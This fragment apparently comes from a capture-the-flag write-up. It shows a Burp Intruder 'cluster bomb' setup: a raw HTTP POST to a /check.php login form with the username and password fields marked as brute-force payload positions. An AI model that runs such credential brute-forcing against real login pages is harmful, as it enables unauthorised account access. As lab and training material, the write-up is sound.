 Attack type: Cluster bomb
POST /check.php HTTP/1.1
Host: 111.198.29.45:40242
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://111.198.29.45:40242/
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Connection: close
Upgrade-Insecure-Requests: 1
username=§username§&password=§123456§